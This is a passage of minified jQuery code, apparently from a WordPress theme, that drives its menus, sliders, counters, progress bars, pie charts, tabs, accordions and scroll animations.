sticky_sidebar_animate_top"),$j(".sidebar").css("width","auto"),$j(".sidebar").css("top","auto"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0"))}function logoWidth(){"use strict";if($j(".left_menu_position").length){var e;$j("header").hasClass("sticky")?(e=$j("header .mkd_logo a img.sticky").width(),$j("header .logo_wrapper").css("width",e+"px")):(e=$j("header .mkd_logo a img.normal").width(),$j("header .logo_wrapper").css("width",e+"px"))}}function logoSizeOnSmallScreens(){"use strict";100-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(100),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function calculateHeights(){"use strict";$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".mkd_carousels .slides").length&&$j(".mkd_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})})}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var e;e=void 0!==$j(this).data("blogs_shown")?$j(this).data("blogs_shown"):"auto";var t,i=1===$j(this).parents(".grid_section").length?3:e;switch(e){case 3:t=667;break;case 4:t=500;break;case 5:t=400;break;case 6:t=334;break;default:t=500}var n=1===$j(this).parents(".grid_section").length?353:t;$j(this).find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:n,visible:{min:1,max:i}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function initSideMenu(){"use strict";$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),e.stopPropagation(),$j(".wrapper").click(function(){e.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(".wrapper .cover").click(function(){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var e=$j(".drop_down > ul > li.narrow");e.each(function(t){var i=$j(window).width()-16,n=$j(e[t]).offset().left,a=$j(e[t]).find(".second .inner ul").width(),o=0;o=$j("body").hasClass("boxed")?1150-(n-(i-1150)/2)+24:i-n+24;var s;$j(e[t]).find("li.sub").length>0&&(s=o-a),(o<a||s<a)&&($j(e[t]).find(".second").addClass("right"),$j(e[t]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var e=$j(".drop_down > ul > li");e.each(function(t){if($j(e[t]).find(".second").length>0){if($j(e[t]).hasClass("wide")){var i=$j(this).find(".inner > ul"),n=parseInt(i.css("padding-left").slice(0,-2))+parseInt(i.css("padding-right").slice(0,-2));$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0);var a=0;$j(this).find(".second > .inner > ul > li").each(function(){var e=$j(this).height();e>a&&(a=e)}),$j(this).find(".second > .inner > ul > li").height(a);var o,s=(o=$j(this).find(".second > .inner > ul > li").length>4?4:$j(this).find(".second > .inner > ul > li").length)*$j(this).find(".second > .inner > ul > li").outerWidth();if($j(this).find(".second > .inner > ul").width(s),!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var r=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(s+n)/2;$j(this).find(".second").css("left",-r)}}if(menu_dropdown_height_set||($j(e[t]).data("original_height",$j(e[t]).find(".second").height()+"px"),$j(e[t]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(e[t]).on("touchstart mouseenter",function(){$j(e[t]).find(".second").css({height:$j(e[t]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(e[t]).find(".second").css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else{var l={interval:0,over:function(){setTimeout(function(){$j(e[t]).find(".second").addClass("drop_down_start"),$j(e[t]).find(".second").stop().css({height:$j(e[t]).data("original_height")})},150)},timeout:150,out:function(){$j(e[t]).find(".second").stop().css({height:"0px"}),$j(e[t]).find(".second").removeClass("drop_down_start")}};$j(e[t]).hoverIntent(l)}}}),$j(".drop_down ul li.wide ul li a").on("click",function(){var e=$j(this);setTimeout(function(){e.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";var e,t;if($j(".no-touch .vertical_menu").hasClass("click"))e=$j(".no-touch .vertical_menu_toggle > ul > li > a"),t=$j(".no-touch .vertical_menu_toggle ul li ul li a"),e.each(function(t){$j(e[t]).parent().hasClass("has_sub")&&$j(e[t]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current-menu-ancestor")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(this).parent().removeClass("current-menu-ancestor"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle > ul > li").removeClass("open current-menu-ancestor"),$j(".no-touch .vertical_menu_toggle > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),t.each(function(e){$j(t[e]).parent().hasClass("menu-item-has-children")&&$j(t[e]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current_page_parent")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(this).parent().removeClass("current_page_parent"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(".no-touch .vertical_menu_toggle ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})});else if($j(".vertical_menu").hasClass("vertical_menu_side")){var i,n;$j("body").hasClass("vertical_menu_right")?(i={right:"0%"},n={right:"-150%"}):(i={left:"0%"},n={left:"-150%"}),e=$j(".vertical_menu_side > ul > li > a"),t=$j(".vertical_menu_side ul li ul li a"),e.each(function(t){if($j(e[t]).parent().hasClass("has_sub")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).parent().find(".second > div > ul").prepend(o),$j(e[t]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_side > ul > li").removeClass("open current-menu-ancestor"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).parent().find(".second").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul > li.prev_level > a").on("click",function(e){return e.preventDefault(),$j(this).closest(".second").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1}),t.each(function(e){if($j(t[e]).parent().hasClass("menu-item-has-children")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).next("ul").prepend(o),$j(t[e]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).next("ul").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul li ul li.prev_level a").on("click",function(e){return e.preventDefault(),$j(this).closest("ul").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}else e=$j(".no-touch .vertical_menu_toggle > ul > li"),t=$j(".no-touch .vertical_menu_toggle ul li ul li"),e.each(function(t){if($j(e[t]).hasClass("has_sub")){var i=$j(e[t]).find(".inner > ul > li").length;$j(e[t]).hoverIntent({over:function(){$j(e[t]).addClass("open"),$j(e[t]).find(".second").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(e[t]).removeClass("open"),$j(e[t]).find(".second").slideUp(40*i,"easeInOutSine")},timeout:1e3})}}),t.each(function(e){if($j(t[e]).hasClass("menu-item-has-children")){var i=$j(t[e]).find("ul > li").length;$j(t[e]).hoverIntent({over:function(){$j(t[e]).addClass("open"),$j(t[e]).find("ul").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(t[e]).removeClass("open"),$j(t[e]).find("ul").slideUp(40*i,"easeInOutSine")},timeout:1e3})}})}function initVerticalMobileMenu(){"use strict";$j(".touch .vertical_menu_toggle > ul > li.has_sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li.sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).next("ul").slideDown(200))})}function checkVerticalMenuTransparency(){"use strict";0!==$scroll?($j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_off")):($j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_off"))}function showHideVerticalMenu(){"use strict";if($j(".vertical_menu_hidden").length){var e=$j("aside.vertical_menu_area"),t=$j(".vertical_menu_area_bottom_logo"),i=!0;$j(".vertical_menu_hidden_button, .vertical_menu_area_bottom_logo a, .vertical_menu_hidden nav.vertical_menu.vertical_menu_side ul li:not(.has_sub):not(.menu-item-has-children):not(.prev_level) a:not([href='#']), .vertical_menu_hidden nav.vertical_menu.click ul li:not(.has_sub):not(.menu-item-has-children) a:not([href='#']),  .vertical_menu_hidden nav.vertical_menu_toggle:not(.click) ul li a:not([href='#'])").on("click",function(n){$j(this).closest(".vertical_menu").length||n.preventDefault(),i?(i=!1,current_scroll=$j(window).scrollTop(),e.addClass("active"),t.addClass("active")):(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(e).outclick({callback:function(){i=!0,e.removeClass("active"),t.removeClass("active")}})}}function initToCounter(){"use strict";if($j(".counter.zero").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.zero").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1");var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:100})},{accX:0,accY:e}))})}}function initCounter(){"use strict";if($j(".counter.random").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.random").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:e}))})}}function initProgressBars(){"use strict";if($j(".mkd_progress_bar").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var t=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:t+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:t+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterHorizontalProgressBar(e){"use strict";var t=parseFloat(e.find(".progress_content").data("percentage"));e.find(".progress_number span.percent").length&&e.find(".progress_number span.percent").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:t,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";if($j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(e){var t=$j(this);setTimeout(function(){t.animate({opacity:1,top:0},1500)},100*e)})},{accX:0,accY:e})})}}function initPieChart(){"use strict";if($j(".mkd_percentage").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;if(""!==$j(this).data("size")&&(a=$j(this).data("size")),""!==$j(this).data("alignment")){var o=$j(this).data("alignment");"left"===o?$j(this).css("margin-left","0"):"right"===o&&$j(this).css("margin-right","0")}$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initPieChartWithIcon(){"use strict";if($j(".mkd_percentage_with_icon").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage_with_icon").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;""!==$j(this).data("size")&&(a=$j(this).data("size")),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initToCounterPieChart(e){"use strict";$j(e).css("opacity","1");var t=parseFloat($j(e).find(".tocounter").text());$j(e).find(".tocounter").countTo({from:0,to:t,speed:1500,refreshInterval:50})}function initPortfolioSingleInfo(){"use strict";var e=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var t=e.offset(),i=$j(".portfolio_container").height(),n=$j(".portfolio_container").offset(),a=$j(window),o=parseInt($j("header.page_header").css("height"),10);a.scroll(function(){o=parseInt($j("header.page_header").css("height"),10),a.width()>960?a.scrollTop()+o>t.top?a.scrollTop()+o+e.height()+24<n.top+i?e.stop().animate({marginTop:a.scrollTop()-t.top+o}):e.stop().animate({marginTop:i-e.height()-24}):e.stop().animate({marginTop:0}):e.css("margin-top",0)})}}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})}function checkTitleToShowOrHide(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:e,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(e=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:e,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var e=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),t=$j(".title.has_fixed_background").height()/1e4*7,i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"}),$j(".title.has_fixed_background").css({opacity:"1"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var e=.4*$j(this).data("speed");$j(this).parallax("50%",e)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initMobileMenu(){"use strict";$j(".mobile_menu_button span").on("tap click",function(e){e.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .mkd_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var e=8e3;void 0!==$j(this).data("interval")&&!1!==$j(this).data("interval")&&(e=1e3*parseFloat($j(this).data("interval")));var t=!0;0===e&&(t=!1);var i="slide";void 0!==$j(this).data("flex_fx")&&!1!==$j(this).data("flex_fx")&&(i=$j(this).data("flex_fx")),$j(this).flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:t,animation:i,prevText:"<span class='arrow_carrot-left'></span>",nextText:"<span class='arrow_carrot-right'></span>",animationSpeed:600,slideshowSpeed:e,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),$j(".flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .mkd_masonry_blog_post_image").fitVids(),$j("#buddypress .activity-inner").fitVids()}function initTabs(){"use strict";if($j(".mkd_tabs").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_tabs").appear(function(){$j(".mkd_tabs").css("visibility","visible")},{accX:0,accY:e});var t=$j(".tabs-nav"),i=t.children("li");t.each(function(){var e=$j(this);e.next().children(".tab-content").stop(!0,!0).hide().first().show(),e.children("li").first().addClass("active").stop(!0,!0).show()}),i.on("click",function(e){var t=$j(this);t.siblings().removeClass("active").end().addClass("active"),t.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(t.find("a").attr("href")).fadeIn(),e.preventDefault()})}}function initAccordion(){"use strict";if($j(".mkd_accordion_holder").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_accordion_holder").appear(function(){$j(".mkd_accordion_holder").css("visibility","visible")},{accX:0,accY:e}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content"}),$j(".accordion").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&(e-=1,$j(this).accordion("option","active",e));var t=parseInt($j(this).data("border-radius"));""!==t&&$j(this).find(".accordion_mark").css("border-radius",t+"px");var i="yes"===$j(this).data("collapsible");$j(this).accordion("option","collapsible",i),$j(this).accordion("option","collapsible",i)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&e>=1&&(e-=1,$j(this).find(".ui-accordion-content").eq(e).show(),$j(this).find(".ui-accordion-header").eq(e).addClass("ui-state-active"))})}}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").click(function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initMessages(){"use strict";$j(".mkd_message").length&&$j(".mkd_message").each(function(){$j(this).find(".close").click(function(e){e.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";if($j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_fade").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_fade_on")},{accX:0,accY:e})})}if($j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_left").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_left_on")},{accX:0,accY:e})})}if($j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_right").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_right_on")},{accX:0,accY:e})})}if($j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_top").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_top_on")},{accX:0,accY:e})})}if($j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".element_transform").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_transform_on")},{accX:0,accY:e})})}}function initElementsHolderItemAnimation(){"use strict";if($j(".mkd_elements_holder .flip_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .flip_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("flip_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .grow_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .grow_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("grow_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .x_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("x_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .z_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .z_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("z_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .y_translate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .y_translate").each(function(){var t=$j(this);t.appear(function(){t.addClass("y_translate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_down").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_down").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_down_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_left_x_rotate").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_left_x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_left_x_rotate_on")},{accX:0,accY:e})})}}function initProgressBarsIcon(){"use strict";if($j(".mkd_progress_bars_icons_holder").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_icons_holder").each(function(){var t=$j(this);t.appear(function(){t.find(".mkd_progress_bars_icons").css("opacity","1"),t.find(".mkd_progress_bars_icons").each(function(){var e=$j(this).find(".mkd_progress_bars_icons_inner").data("number"),t=$j(this).find(".mkd_progress_bars_icons_inner").data("size");""!==t&&($j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar").css({width:t+"px",height:t+"px"}),$j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":t/2+"px"}));var i=$j(this).find(".bar");i.each(function(t){if(t<e){var n=150*(t+1);timeOuts[t]=setTimeout(function(){$j(i[t]).addClass("active")},n)}})})},{accX:0,accY:e})})}}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var e=$j(this),t="More Facts";""!==e.find(".more_facts_button").data("morefacts")&&(t=e.find(".more_facts_button").data("morefacts"));var i="Less Facts";""!==e.find(".more_facts_button").data("lessfacts")&&(i=e.find(".more_facts_button").data("lessfacts"));var 